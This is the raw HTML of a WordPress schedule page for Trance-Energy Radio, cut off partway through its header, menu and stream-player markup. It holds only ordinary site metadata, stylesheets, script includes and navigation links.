

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-er.org/schedule/wednesday-2nd
body_size: 23461
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wednesday 2nd - Trance-Energy Radio</title>
	<link rel="canonical" href="https://t-er.org/schedule/wednesday-2nd" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wednesday 2nd - Trance-Energy Radio" />
	<meta property="og:url" content="https://t-er.org/schedule/wednesday-2nd" />
	<meta property="og:site_name" content="Trance-Energy Radio" />
	<meta property="article:publisher" content="https://www.facebook.com/TranceEnergyRadio/" />
	<meta property="article:modified_time" content="2023-12-13T13:29:28+00:00" />
	<meta property="og:image" content="https://t-er.org/wp-content/uploads/2019/11/Schedule-Photo1.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="838" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TranceEnergyORG" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://t-er.org/schedule/wednesday-2nd","url":"https://t-er.org/schedule/wednesday-2nd","name":"Wednesday 2nd - Trance-Energy Radio","isPartOf":{"@id":"https://t-er.org/#website"},"primaryImageOfPage":{"@id":"https://t-er.org/schedule/wednesday-2nd#primaryimage"},"image":{"@id":"https://t-er.org/schedule/wednesday-2nd#primaryimage"},"thumbnailUrl":"https://t-er.org/wp-content/uploads/2019/11/Schedule-Photo1.png","datePublished":"2020-01-12T19:54:39+00:00","dateModified":"2023-12-13T13:29:28+00:00","breadcrumb":{"@id":"https://t-er.org/schedule/wednesday-2nd#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://t-er.org/schedule/wednesday-2nd"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/schedule/wednesday-2nd#primaryimage","url":"https://t-er.org/wp-content/uploads/2019/11/Schedule-Photo1.png","contentUrl":"https://t-er.org/wp-content/uploads/2019/11/Schedule-Photo1.png","width":960,"height":838},{"@type":"BreadcrumbList","@id":"https://t-er.org/schedule/wednesday-2nd#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://t-er.org/"},{"@type":"ListItem","position":2,"name":"Schedule","item":"https://t-er.org/schedule"},{"@type":"ListItem","position":3,"name":"Wednesday 2nd"}]},{"@type":"WebSite","@id":"https://t-er.org/#website","url":"https://t-er.org/","name":"Trance-Energy Radio","description":"Feel the Trance Energy","publisher":{"@id":"https://t-er.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://t-er.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://t-er.org/#organization","name":"Trance-Energy Radio","url":"https://t-er.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/#/schema/logo/image/","url":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","width":180,"height":180,"caption":"Trance-Energy Radio"},"image":{"@id":"https://t-er.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TranceEnergyRadio/","https://x.com/TranceEnergyORG","https://www.instagram.com/trance_energy_radio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Feed" href="https://t-er.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Comments Feed" href="https://t-er.org/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://t-er.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ft-er.org%2Fschedule%2Fwednesday-2nd" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://t-er.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ft-er.org%2Fschedule%2Fwednesday-2nd&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://t-er.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='qt_ajax_pageload_style-css' href='https://t-er.org/wp-content/plugins/qt-ajax-pageload/qt-apl-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://t-er.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://t-er.org/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css' href='https://t-er.org/wp-content/plugins/qt-videogalleries/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://t-er.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://t-er.org/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://t-er.org/wp-content/themes/onair2/components/slick/slick.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://t-er.org/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css' href='https://t-er.org/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css' href='https://t-er.org/wp-content/themes/onair2/css/qt-main.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://t-er.org/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://t-er.org?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://t-er.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://t-er.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://t-er.org/?p=2488' />
<meta name="cdp-version" content="1.4.5" /><meta name="generator" content="Elementor 3.19.2; features: block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-270x270.jpg" />
<style id="sccss"></style>
		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="wp-singular schedule-template-default single single-schedule postid-2488 wp-theme-onair2 is_chrome is_osx qt-parentcontainer template- qt-stickymenu qt-has-secondarybar qt-playertype-header qt-playerbar-open-desktop qt-body e-lazyload elementor-default elementor-kit-4174" data-start>
    <!-- QT HEADER END ================================ -->
 
	
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://staff.trance-energy.org/login" title="Artists Radio Portal"><i class="dripicons-chevron-right"></i>Airtime</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type_archive menu-item-object-members menu-item-2385"><a href="https://t-er.org/members"><i class="dripicons-chevron-right"></i>All team members</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type_archive menu-item-object-shows menu-item-2386"><a href="https://t-er.org/shows"><i class="dripicons-chevron-right"></i>All shows</a></li>
				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar qt-header-play-btn"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>
							<li class="qt-rightbutton">
					<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
						<i class="dripicons-media-play"></i>
					</a>
				</li>
					</ul>
	</nav>
	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#41d69d" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://t-er.org/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >320kbps</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small"></h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://radio.trance-energy.org:8443/trance#.mp3"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
